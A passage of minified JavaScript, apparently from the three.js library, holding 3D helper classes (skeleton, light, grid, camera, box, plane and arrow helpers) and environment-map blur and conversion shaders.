e=this.light.distance?this.light.distance:1e3,t=e*Math.tan(this.light.angle);this.cone.scale.set(t,t,e),_u.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt(_u),void 0!==this.color?this.cone.material.color.set(this.color):this.cone.material.color.copy(this.light.color)};var Mu=new It,Tu=new Qt,Su=new Qt;function Eu(e){for(var t=function e(t){var n=[];t&&t.isBone&&n.push(t);for(var i=0;i<t.children.length;i++)n.push.apply(n,e(t.children[i]));return n}(e),n=new Ni,i=[],r=[],a=new si(0,0,1),o=new si(0,1,0),s=0;s<t.length;s++){var c=t[s];c.parent&&c.parent.isBone&&(i.push(0,0,0),i.push(0,0,0),r.push(a.r,a.g,a.b),r.push(o.r,o.g,o.b))}n.setAttribute("position",new Ti(i,3)),n.setAttribute("color",new Ti(r,3));var l=new hs({vertexColors:p,depthTest:!1,depthWrite:!1,transparent:!0});xs.call(this,n,l),this.root=e,this.bones=t,this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1}function Au(e,t,n){this.light=e,this.light.updateMatrixWorld(),this.color=n;var i=new Rc(t,4,2),r=new fi({wireframe:!0,fog:!1});$i.call(this,i,r),this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1,this.update()}Eu.prototype=Object.create(xs.prototype),Eu.prototype.constructor=Eu,Eu.prototype.updateMatrixWorld=function(e){var t=this.bones,n=this.geometry,i=n.getAttribute("position");Su.getInverse(this.root.matrixWorld);for(var r=0,a=0;r<t.length;r++){var o=t[r];o.parent&&o.parent.isBone&&(Tu.multiplyMatrices(Su,o.matrixWorld),Mu.setFromMatrixPosition(Tu),i.setXYZ(a,Mu.x,Mu.y,Mu.z),Tu.multiplyMatrices(Su,o.parent.matrixWorld),Mu.setFromMatrixPosition(Tu),i.setXYZ(a+1,Mu.x,Mu.y,Mu.z),a+=2)}n.getAttribute("position").needsUpdate=!0,vn.prototype.updateMatrixWorld.call(this,e)},Au.prototype=Object.create($i.prototype),Au.prototype.constructor=Au,Au.prototype.dispose=function(){this.geometry.dispose(),this.material.dispose()},Au.prototype.update=function(){void 0!==this.color?this.material.color.set(this.color):this.material.color.copy(this.light.color)};var Lu=new It,Ru=new si,Pu=new si;function Cu(e,t,n){vn.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=n;var i=new Gs(t);i.rotateY(.5*Math.PI),this.material=new fi({wireframe:!0,fog:!1}),void 0===this.color&&(this.material.vertexColors=p);var r=i.getAttribute("position"),a=new Float32Array(3*r.count);i.setAttribute("color",new vi(a,3)),this.add(new $i(i,this.material)),this.update()}function Ou(e,t,n,i){e=e||10,t=t||10,n=new si(void 0!==n?n:4473924),i=new si(void 0!==i?i:8947848);for(var r=t/2,a=e/t,o=e/2,s=[],c=[],l=0,h=0,u=-o;l<=t;l++,u+=a){s.push(-o,0,u,o,0,u),s.push(u,0,-o,u,0,o);var d=l===r?n:i;d.toArray(c,h),h+=3,d.toArray(c,h),h+=3,d.toArray(c,h),h+=3,d.toArray(c,h),h+=3}var f=new Ni;f.setAttribute("position",new Ti(s,3)),f.setAttribute("color",new Ti(c,3));var m=new hs({vertexColors:p});xs.call(this,f,m)}function Du(e,t,n,i,r,a){e=e||10,t=t||16,n=n||8,i=i||64,r=new si(void 0!==r?r:4473924),a=new si(void 0!==a?a:8947848);var o,s,c,l,h,u,d,f=[],m=[];for(l=0;l<=t;l++)c=l/t*(2*Math.PI),o=Math.sin(c)*e,s=Math.cos(c)*e,f.push(0,0,0),f.push(o,0,s),d=1&l?r:a,m.push(d.r,d.g,d.b),m.push(d.r,d.g,d.b);for(l=0;l<=n;l++)for(d=1&l?r:a,u=e-e/n*l,h=0;h<i;h++)c=h/i*(2*Math.PI),o=Math.sin(c)*u,s=Math.cos(c)*u,f.push(o,0,s),m.push(d.r,d.g,d.b),c=(h+1)/i*(2*Math.PI),o=Math.sin(c)*u,s=Math.cos(c)*u,f.push(o,0,s),m.push(d.r,d.g,d.b);var v=new Ni;v.setAttribute("position",new Ti(f,3)),v.setAttribute("color",new Ti(m,3));var g=new hs({vertexColors:p});xs.call(this,v,g)}Cu.prototype=Object.create(vn.prototype),Cu.prototype.constructor=Cu,Cu.prototype.dispose=function(){this.children[0].geometry.dispose(),this.children[0].material.dispose()},Cu.prototype.update=function(){var e=this.children[0];if(void 0!==this.color)this.material.color.set(this.color);else{var t=e.geometry.getAttribute("color");Ru.copy(this.light.color),Pu.copy(this.light.groundColor);for(var n=0,i=t.count;n<i;n++){var r=n<i/2?Ru:Pu;t.setXYZ(n,r.r,r.g,r.b)}t.needsUpdate=!0}e.lookAt(Lu.setFromMatrixPosition(this.light.matrixWorld).negate())},Ou.prototype=Object.assign(Object.create(xs.prototype),{constructor:Ou,copy:function(e){return xs.prototype.copy.call(this,e),this.geometry.copy(e.geometry),this.material.copy(e.material),this},clone:function(){return(new this.constructor).copy(this)}}),Du.prototype=Object.create(xs.prototype),Du.prototype.constructor=Du;var Iu=new It,Nu=new It,zu=new It;function Bu(e,t,n){vn.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=n,void 0===t&&(t=1);var i=new Ni;i.setAttribute("position",new Ti([-t,t,0,t,t,0,t,-t,0,-t,-t,0,-t,t,0],3));var r=new hs({fog:!1});this.lightPlane=new vs(i,r),this.add(this.lightPlane),(i=new Ni).setAttribute("position",new Ti([0,0,0,0,0,1],3)),this.targetLine=new vs(i,r),this.add(this.targetLine),this.update()}Bu.prototype=Object.create(vn.prototype),Bu.prototype.constructor=Bu,Bu.prototype.dispose=function(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()},Bu.prototype.update=function(){Iu.setFromMatrixPosition(this.light.matrixWorld),Nu.setFromMatrixPosition(this.light.target.matrixWorld),zu.subVectors(Nu,Iu),this.lightPlane.lookAt(Nu),void 0!==this.color?(this.lightPlane.material.color.set(this.color),this.targetLine.material.color.set(this.color)):(this.lightPlane.material.color.copy(this.light.color),this.targetLine.material.color.copy(this.light.color)),this.targetLine.lookAt(Nu),this.targetLine.scale.z=zu.length()};var Uu=new It,Fu=new mr;function Gu(e){var t=new Ni,n=new hs({color:16777215,vertexColors:u}),i=[],r=[],a={},o=new si(16755200),s=new si(16711680),c=new si(43775),l=new si(16777215),h=new si(3355443);function p(e,t,n){d(e,n),d(t,n)}function d(e,t){i.push(0,0,0),r.push(t.r,t.g,t.b),void 0===a[e]&&(a[e]=[]),a[e].push(i.length/3-1)}p("n1","n2",o),p("n2","n4",o),p("n4","n3",o),p("n3","n1",o),p("f1","f2",o),p("f2","f4",o),p("f4","f3",o),p("f3","f1",o),p("n1","f1",o),p("n2","f2",o),p("n3","f3",o),p("n4","f4",o),p("p","n1",s),p("p","n2",s),p("p","n3",s),p("p","n4",s),p("u1","u2",c),p("u2","u3",c),p("u3","u1",c),p("c","t",l),p("p","c",h),p("cn1","cn2",h),p("cn3","cn4",h),p("cf1","cf2",h),p("cf3","cf4",h),t.setAttribute("position",new Ti(i,3)),t.setAttribute("color",new Ti(r,3)),xs.call(this,t,n),this.camera=e,this.camera.updateProjectionMatrix&&this.camera.updateProjectionMatrix(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=a,this.update()}function Hu(e,t,n,i,r,a,o){Uu.set(r,a,o).unproject(i);var s=t[e];if(void 0!==s)for(var c=n.getAttribute("position"),l=0,h=s.length;l<h;l++)c.setXYZ(s[l],Uu.x,Uu.y,Uu.z)}Gu.prototype=Object.create(xs.prototype),Gu.prototype.constructor=Gu,Gu.prototype.update=function(){var e=this.geometry,t=this.pointMap;Fu.projectionMatrixInverse.copy(this.camera.projectionMatrixInverse),Hu("c",t,e,Fu,0,0,-1),Hu("t",t,e,Fu,0,0,1),Hu("n1",t,e,Fu,-1,-1,-1),Hu("n2",t,e,Fu,1,-1,-1),Hu("n3",t,e,Fu,-1,1,-1),Hu("n4",t,e,Fu,1,1,-1),Hu("f1",t,e,Fu,-1,-1,1),Hu("f2",t,e,Fu,1,-1,1),Hu("f3",t,e,Fu,-1,1,1),Hu("f4",t,e,Fu,1,1,1),Hu("u1",t,e,Fu,.7,1.1,-1),Hu("u2",t,e,Fu,-.7,1.1,-1),Hu("u3",t,e,Fu,0,2,-1),Hu("cf1",t,e,Fu,-1,0,1),Hu("cf2",t,e,Fu,1,0,1),Hu("cf3",t,e,Fu,0,-1,1),Hu("cf4",t,e,Fu,0,1,1),Hu("cn1",t,e,Fu,-1,0,-1),Hu("cn2",t,e,Fu,1,0,-1),Hu("cn3",t,e,Fu,0,-1,-1),Hu("cn4",t,e,Fu,0,1,-1),e.getAttribute("position").needsUpdate=!0};var Vu=new Cn;function ku(e,t){this.object=e,void 0===t&&(t=16776960);var n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new Float32Array(24),r=new Ni;r.setIndex(new vi(n,1)),r.setAttribute("position",new vi(i,3)),xs.call(this,r,new hs({color:t})),this.matrixAutoUpdate=!1,this.update()}function ju(e,t){this.type="Box3Helper",this.box=e,t=t||16776960;var n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new Ni;i.setIndex(new vi(n,1)),i.setAttribute("position",new Ti([1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,-1,-1,1,-1,-1,-1,-1,1,-1,-1],3)),xs.call(this,i,new hs({color:t})),this.geometry.computeBoundingSphere()}function Wu(e,t,n){this.type="PlaneHelper",this.plane=e,this.size=void 0===t?1:t;var i=void 0!==n?n:16776960,r=new Ni;r.setAttribute("position",new Ti([1,-1,1,-1,1,1,-1,-1,1,1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,1,0,0,1,0,0,0],3)),r.computeBoundingSphere(),vs.call(this,r,new hs({color:i}));var a=new Ni;a.setAttribute("position",new Ti([1,1,1,-1,1,1,-1,-1,1,1,1,1,-1,-1,1,1,-1,1],3)),a.computeBoundingSphere(),this.add(new $i(a,new fi({color:i,opacity:.2,transparent:!0,depthWrite:!1})))}ku.prototype=Object.create(xs.prototype),ku.prototype.constructor=ku,ku.prototype.update=function(e){if(void 0!==e&&console.warn("THREE.BoxHelper: .update() has no longer arguments."),void 0!==this.object&&Vu.setFromObject(this.object),!Vu.isEmpty()){var t=Vu.min,n=Vu.max,i=this.geometry.attributes.position,r=i.array;r[0]=n.x,r[1]=n.y,r[2]=n.z,r[3]=t.x,r[4]=n.y,r[5]=n.z,r[6]=t.x,r[7]=t.y,r[8]=n.z,r[9]=n.x,r[10]=t.y,r[11]=n.z,r[12]=n.x,r[13]=n.y,r[14]=t.z,r[15]=t.x,r[16]=n.y,r[17]=t.z,r[18]=t.x,r[19]=t.y,r[20]=t.z,r[21]=n.x,r[22]=t.y,r[23]=t.z,i.needsUpdate=!0,this.geometry.computeBoundingSphere()}},ku.prototype.setFromObject=function(e){return this.object=e,this.update(),this},ku.prototype.copy=function(e){return xs.prototype.copy.call(this,e),this.object=e.object,this},ku.prototype.clone=function(){return(new this.constructor).copy(this)},ju.prototype=Object.create(xs.prototype),ju.prototype.constructor=ju,ju.prototype.updateMatrixWorld=function(e){var t=this.box;t.isEmpty()||(t.getCenter(this.position),t.getSize(this.scale),this.scale.multiplyScalar(.5),vn.prototype.updateMatrixWorld.call(this,e))},Wu.prototype=Object.create(vs.prototype),Wu.prototype.constructor=Wu,Wu.prototype.updateMatrixWorld=function(e){var t=-this.plane.constant;Math.abs(t)<1e-8&&(t=1e-8),this.scale.set(.5*this.size,.5*this.size,t),this.children[0].material.side=t<0?c:s,this.lookAt(this.plane.normal),vn.prototype.updateMatrixWorld.call(this,e)};var qu,Xu,Yu=new It;function Ju(e,t,n,i,r,a){vn.call(this),void 0===e&&(e=new It(0,0,1)),void 0===t&&(t=new It(0,0,0)),void 0===n&&(n=1),void 0===i&&(i=16776960),void 0===r&&(r=.2*n),void 0===a&&(a=.2*r),void 0===qu&&((qu=new Ni).setAttribute("position",new Ti([0,0,0,0,1,0],3)),(Xu=new Fc(0,.5,1,5,1)).translate(0,-.5,0)),this.position.copy(t),this.line=new vs(qu,new hs({color:i})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new $i(Xu,new fi({color:i})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(e),this.setLength(n,r,a)}function Zu(e){var t=[0,0,0,e=e||1,0,0,0,0,0,0,e,0,0,0,0,0,0,e],n=new Ni;n.setAttribute("position",new Ti(t,3)),n.setAttribute("color",new Ti([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1],3));var i=new hs({vertexColors:p});xs.call(this,n,i)}Ju.prototype=Object.create(vn.prototype),Ju.prototype.constructor=Ju,Ju.prototype.setDirection=function(e){if(e.y>.99999)this.quaternion.set(0,0,0,1);else if(e.y<-.99999)this.quaternion.set(1,0,0,0);else{Yu.set(e.z,0,-e.x).normalize();var t=Math.acos(e.y);this.quaternion.setFromAxisAngle(Yu,t)}},Ju.prototype.setLength=function(e,t,n){void 0===t&&(t=.2*e),void 0===n&&(n=.2*t),this.line.scale.set(1,Math.max(1e-4,e-t),1),this.line.updateMatrix(),this.cone.scale.set(n,t,n),this.cone.position.y=e,this.cone.updateMatrix()},Ju.prototype.setColor=function(e){this.line.material.color.set(e),this.cone.material.color.set(e)},Ju.prototype.copy=function(e){return vn.prototype.copy.call(this,e,!1),this.line.copy(e.line),this.cone.copy(e.cone),this},Ju.prototype.clone=function(){return(new this.constructor).copy(this)},Zu.prototype=Object.create(xs.prototype),Zu.prototype.constructor=Zu;var Qu=4,Ku=8,$u=Math.pow(2,Ku),ep=[.125,.215,.35,.446,.526,.582],tp=Ku-Qu+1+ep.length,np=20,ip={};ip[ut]=0,ip[pt]=1,ip[ft]=2,ip[vt]=3,ip[gt]=4,ip[yt]=5,ip[dt]=6;var rp,ap,op,sp,cp=new ah,lp=(rp=np,ap=new Float32Array(rp),op=new It(0,1,0),(sp=new qc({defines:{n:rp},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:ap},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:op},inputEncoding:{value:ip[ut]},outputEncoding:{value:ip[ut]}},vertexShader:"\nprecision mediump float;\nprecision mediump int;\nattribute vec3 position;\nattribute vec2 uv;\nattribute float faceIndex;\nvarying vec3 vOutputDirection;\nvec3 getDirection(vec2 uv, float face) {\n\tuv = 2.0 * uv - 1.0;\n\tvec3 direction = vec3(uv, 1.0);\n\tif (face == 0.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 1.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 3.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.x *= -1.0;\n\t} else if (face == 4.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.y *= -1.0;\n\t} else if (face == 5.0) {\n\t\tdirection.xz *= -1.0;\n\t}\n\treturn direction;\n}\nvoid main() {\n\tvOutputDirection = getDirection(uv, faceIndex);\n\tgl_Position = vec4( position, 1.0 );\n}\n\t",fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform sampler2D envMap;\nuniform int samples;\nuniform float weights[n];\nuniform bool latitudinal;\nuniform float dTheta;\nuniform float mipInt;\nuniform vec3 poleAxis;\n\n\nuniform int inputEncoding;\nuniform int outputEncoding;\n\n#include <encodings_pars_fragment>\n\nvec4 inputTexelToLinear(vec4 value){\n\tif(inputEncoding == 0){\n\t\treturn value;\n\t}else if(inputEncoding == 1){\n\t\treturn sRGBToLinear(value);\n\t}else if(inputEncoding == 2){\n\t\treturn RGBEToLinear(value);\n\t}else if(inputEncoding == 3){\n\t\treturn RGBMToLinear(value, 7.0);\n\t}else if(inputEncoding == 4){\n\t\treturn RGBMToLinear(value, 16.0);\n\t}else if(inputEncoding == 5){\n\t\treturn RGBDToLinear(value, 256.0);\n\t}else{\n\t\treturn GammaToLinear(value, 2.2);\n\t}\n}\n\nvec4 linearToOutputTexel(vec4 value){\n\tif(outputEncoding == 0){\n\t\treturn value;\n\t}else if(outputEncoding == 1){\n\t\treturn LinearTosRGB(value);\n\t}else if(outputEncoding == 2){\n\t\treturn LinearToRGBE(value);\n\t}else if(outputEncoding == 3){\n\t\treturn LinearToRGBM(value, 7.0);\n\t}else if(outputEncoding == 4){\n\t\treturn LinearToRGBM(value, 16.0);\n\t}else if(outputEncoding == 5){\n\t\treturn LinearToRGBD(value, 256.0);\n\t}else{\n\t\treturn LinearToGamma(value, 2.2);\n\t}\n}\n\nvec4 envMapTexelToLinear(vec4 color) {\n\treturn inputTexelToLinear(color);\n}\n\t\n\n#define ENVMAP_TYPE_CUBE_UV\n#include <cube_uv_reflection_fragment>\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tfor (int i = 0; i < n; i++) {\n\t\tif (i >= samples)\n\t\t\tbreak;\n\t\tfor (int dir = -1; dir < 2; dir += 2) {\n\t\t\tif (i == 0 && dir == 1)\n\t\t\t\tcontinue;\n\t\t\tvec3 axis = latitudinal ? poleAxis : cross(poleAxis, vOutputDirection);\n\t\t\tif (all(equal(axis, vec3(0.0))))\n\t\t\t\taxis = cross(vec3(0.0, 1.0, 0.0), vOutputDirection);\n\t\t\taxis = normalize(axis);\n\t\t\tfloat theta = dTheta * float(dir * i);\n\t\t\tfloat cosTheta = cos(theta);\n\t\t\t// Rodrigues' axis-angle rotation\n\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross(axis, vOutputDirection) * sin(theta)\n\t\t\t\t\t+ axis * dot(axis, vOutputDirection) * (1.0 - cosTheta);\n\t\t\tgl_FragColor.rgb +=\n\t\t\t\t\tweights[i] * bilinearCubeUV(envMap, sampleDirection, mipInt);\n\t\t}\n\t}\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:d,depthTest:!1,depthWrite:!1})).type="SphericalGaussianBlur",sp),hp=null,up=null,pp=function(){for(var e=[],t=[],n=[],i=Ku,r=0;r<tp;r++){var a=Math.pow(2,i);t.push(a);var o=1/a;r>Ku-Qu?o=ep[r-Ku+Qu-1]:0==r&&(o=0),n.push(o);for(var s=1/(a-1),c=-s/2,l=1+s/2,h=[c,c,l,c,l,l,c,c,l,l,c,l],u=new Float32Array(108),p=new Float32Array(72),d=new Float32Array(36),f=0;f<6;f++){var m=f%3*2/3-1,v=f>2?0:-1,g=[m,v,0,m+2/3,v,0,m+2/3,v+1,0,m,v,0,m+2/3,v+1,0,m,v+1,0];u.set(g,18*f),p.set(h,12*f);var y=[f,f,f,f,f,f];d.set(y,6*f)}var x=new Ni;x.setAttribute("position",new vi(u,3)),x.setAttribute("uv",new vi(p,2)),x.setAttribute("faceIndex",new vi(d,1)),e.push(x),i>Qu&&i--}return{_lodPlanes:e,_sizeLods:t,_sigmas:n}}(),dp=pp._lodPlanes,fp=pp._sizeLods,mp=pp._sigmas,vp=null,gp=null,yp=(1+Math.sqrt(5))/2,xp=1/yp,bp=[new It(1,1,1),new It(-1,1,1),new It(1,1,-1),new It(-1,1,-1),new It(0,yp,xp),new It(0,yp,-xp),new It(xp,0,yp),new It(-xp,0,yp),new It(yp,xp,0),new It(-yp,xp,0)];function _p(e){gp=e,Tp(lp)}function wp(e){var t={magFilter:ce,minFilter:ce,generateMipmaps:!1,type:e?e.type:fe,format:e?e.format:Ce,encoding:e?e.encoding:ft,depthBuffer:!1,stencilBuffer:!1},n=Sp(t);return n.depthBuffer=!e,vp=Sp(t),n}function Mp(){vp.dispose(),gp.setRenderTarget(null);var e=gp.getSize(new Pt);gp.setViewport(0,0,e.x,e.y)}function Tp(e){var t=new gn;t.add(new $i(dp[0],e)),gp.compile(t,cp)}function Sp(e){var t=new Vt(3*$u,3*$u,e);return t.texture.mapping=ie,t.texture.name="PMREM.cubeUv",t.scissorTest=!0,t}function Ep(e,t,n,i){var r=1/gp.getPixelRatio();e*=r,t*=r,n*=r,i*=r,gp.setViewport(e,t,n,i),gp.setScissor(e,t,n,i)}function Ap(e){var t=gp.autoClear;gp.autoClear=!1;for(var n=1;n<tp;n++){Lp(e,n-1,n,Math.sqrt(mp[n]*mp[n]-mp[n-1]*mp[n-1]),bp[(n-1)%bp.length])}gp.autoClear=t}function Lp(e,t,n,i,r){Rp(e,vp,t,n,i,"latitudinal",r),Rp(vp,e,n,n,i,"longitudinal",r)}function Rp(e,t,n,i,r,a,o){"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");var s=new gn;s.add(new $i(dp[i],lp));var c=lp.uniforms,l=fp[n]-1,h=isFinite(r)?Math.PI/(2*l):2*Math.PI/(2*np-1),u=r/h,p=isFinite(r)?1+Math.floor(3*u):np;p>np&&console.warn("sigmaRadians, "+r+", is too large and will clip, as it requested "+p+" samples when the maximum is set to "+np);for(var d=[],f=0,m=0;m<np;++m){var v=m/u,g=Math.exp(-v*v/2);d.push(g),0==m?f+=g:m<p&&(f+=2*g)}for(m=0;m<d.length;m++)d[m]=d[m]/f;c.envMap.value=e.texture,c.samples.value=p,c.weights.value=d,c.latitudinal.value="latitudinal"===a,o&&(c.poleAxis.value=o),c.dTheta.value=h,c.mipInt.value=Ku-n,c.inputEncoding.value=ip[e.texture.encoding],c.outputEncoding.value=ip[e.texture.encoding];var y=fp[i],x=(v=3*Math.max(0,$u-2*y),(0===i?0:2*$u)+2*y*(i>Ku-Qu?i-Ku+Qu:0));gp.setRenderTarget(t),Ep(v,x,3*y,2*y),gp.render(s,cp)}function Pp(){var e=new qc({uniforms:{envMap:{value:null},texelSize:{value:new Pt(1,1)},inputEncoding:{value:ip[ut]},outputEncoding:{value:ip[ut]}},vertexShader:"\nprecision mediump float;\nprecision mediump int;\nattribute vec3 position;\nattribute vec2 uv;\nattribute float faceIndex;\nvarying vec3 vOutputDirection;\nvec3 getDirection(vec2 uv, float face) {\n\tuv = 2.0 * uv - 1.0;\n\tvec3 direction = vec3(uv, 1.0);\n\tif (face == 0.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 1.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 3.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.x *= -1.0;\n\t} else if (face == 4.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.y *= -1.0;\n\t} else if (face == 5.0) {\n\t\tdirection.xz *= -1.0;\n\t}\n\treturn direction;\n}\nvoid main() {\n\tvOutputDirection = getDirection(uv, faceIndex);\n\tgl_Position = vec4( position, 1.0 );\n}\n\t",fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform sampler2D envMap;\nuniform vec2 texelSize;\n\n\nuniform int inputEncoding;\nuniform int outputEncoding;\n\n#include <encodings_pars_fragment>\n\nvec4 inputTexelToLinear(vec4 value){\n\tif(inputEncoding == 0){\n\t\treturn value;\n\t}else if(inputEncoding == 1){\n\t\treturn sRGBToLinear(value);\n\t}else if(inputEncoding == 2){\n\t\treturn RGBEToLinear(value);\n\t}else if(inputEncoding == 3){\n\t\treturn RGBMToLinear(value, 7.0);\n\t}else if(inputEncoding == 4){\n\t\treturn RGBMToLinear(value, 16.0);\n\t}else if(inputEncoding == 5){\n\t\treturn RGBDToLinear(value, 256.0);\n\t}else{\n\t\treturn GammaToLinear(value, 2.2);\n\t}\n}\n\nvec4 linearToOutputTexel(vec4 value){\n\tif(outputEncoding == 0){\n\t\treturn value;\n\t}else if(outputEncoding == 1){\n\t\treturn LinearTosRGB(value);\n\t}else if(outputEncoding == 2){\n\t\treturn LinearToRGBE(value);\n\t}else if(outputEncoding == 3){\n\t\treturn LinearToRGBM(value, 7.0);\n\t}else if(outputEncoding == 4){\n\t\treturn LinearToRGBM(value, 16.0);\n\t}else if(outputEncoding == 5){\n\t\treturn LinearToRGBD(value, 256.0);\n\t}else{\n\t\treturn LinearToGamma(value, 2.2);\n\t}\n}\n\nvec4 envMapTexelToLinear(vec4 color) {\n\treturn inputTexelToLinear(color);\n}\n\t\n\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tvec3 outputDirection = normalize(vOutputDirection);\n\tvec2 uv;\n\tuv.y = asin(clamp(outputDirection.y, -1.0, 1.0)) * RECIPROCAL_PI + 0.5;\n\tuv.x = atan(outputDirection.z, outputDirection.x) * RECIPROCAL_PI2 + 0.5;\n\tvec2 f = fract(uv / texelSize - 0.5);\n\tuv -= f * texelSize;\n\tvec3 tl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.x += texelSize.x;\n\tvec3 tr = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.y += texelSize.y;\n\tvec3 br = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.x -= texelSize.x;\n\tvec3 bl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tvec3 tm = mix(tl, tr, f.x);\n\tvec3 bm = mix(bl, br, f.x);\n\tgl_FragColor.rgb = mix(tm, bm, f.y);\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:d,depthTest:!1,depthWrite:!1});return e.type="EquirectangularToCubeUV",e}function Cp(){var e=new qc({uniforms:{envMap:{value:null},inputEncoding:{value:ip[ut]},outputEncoding:{value:ip[ut]}},vertexShader:"\nprecision mediump float;\nprecision mediump int;\nattribute vec3 position;\nattribute vec2 uv;\nattribute float faceIndex;\nvarying vec3 vOutputDirection;\nvec3 getDirection(vec2 uv, float face) {\n\tuv = 2.0 * uv - 1.0;\n\tvec3 direction = vec3(uv, 1.0);\n\tif (face == 0.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 1.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 3.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.x *= -1.0;\n\t} else if (face == 4.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.y *= -1.0;\n\t} else if (face == 5.0) {\n\t\tdirection.xz *= -1.0;\n\t}\n\treturn direction;\n}\nvoid main() {\n\tvOutputDirection = getDirection(uv, faceIndex);\n\tgl_Position = vec4( position, 1.0 );\n}\n\t",fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform samplerCube envMap;\n\n\nuniform int inputEncoding;\nuniform int outputEncoding;\n\n#include <encodings_pars_fragment>\n\nvec4 inputTexelToLinear(vec4 value){\n\tif(inputEncoding == 0){\n\t\treturn value;\n\t}else if(inputEncoding == 1){\n\t\treturn sRGBToLinear(value);\n\t}else if(inputEncoding == 2){\n\t\treturn RGBEToLinear(value);\n\t}else if(inputEncoding == 3){\n\t\treturn RGBMToLinear(value, 7.0);\n\t}else if(inputEncoding == 4){\n\t\treturn RGBMToLinear(value, 16.0);\n\t}else if(inputEncoding == 5){\n\t\treturn RGBDToLinear(value, 256.0);\n\t}else{\n\t\treturn GammaToLinear(value, 2.2);\n\t}\n}\n\nvec4 linearToOutputTexel(vec4 value){\n\tif(outputEncoding == 0){\n\t\treturn value;\n\t}else if(outputEncoding == 1){\n\t\treturn LinearTosRGB(value);\n\t}else if(outputEncoding == 2){\n\t\treturn LinearToRGBE(value);\n\t}else if(outputEncoding == 3){\n\t\treturn LinearToRGBM(value, 7.0);\n\t}else if(outputEncoding == 4){\n\t\treturn LinearToRGBM(value, 16.0);\n\t}else if(outputEncoding == 5){\n\t\treturn LinearToRGBD(value, 256.0);\n\t}else{\n\t\treturn LinearToGamma(value, 2.2);\n\t}\n}\n\nvec4 envMapTexelToLinear(vec4 color) {\n\treturn inputTexelToLinear(color);\n}\n\t\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tgl_FragColor.rgb = envMapTexelToLinear(textureCube(envMap, vec3( - vOutputDirection.x, vOutputDirection.yz ))).rgb;\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:d,depthTest:!1,depthWrite:!1});return e.type="CubemapToCubeUV",e}_p.prototype={constructor:_p,fromScene:function(e,t,n,i){void 0===t&&(t=0),void 0===n&&(n=.1),void 0===i&&(i=100);var r=wp();return function(e,t,n,i){var r=new vr(90,1,t,n),a=[1,1,1,1,-1,1],o=[1,1,-1,-1,-1,1],s=gp.outputEncoding,c=gp.toneMapping,l=gp.toneMappingExposure,h=gp.getClearColor(),u=gp.getClearAlpha();gp.toneMapping=X,gp.toneMappingExposure=1,gp.outputEncoding=ut,e.scale.z*=-1;var p=e.background;if(p&&p.isColor){p.convertSRGBToLinear();var d=Math.max(p.r,p.g,p.b),f=Math.min(Math.max(Math.ceil(Math.log2(d)),-128),127);p=p.multiplyScalar(Math.pow(2,-f));var m=(f+128)/255;gp.setClearColor(p,m),e.background=null}gp.setRenderTarget(i);for(var v=0;v<6;v++){var 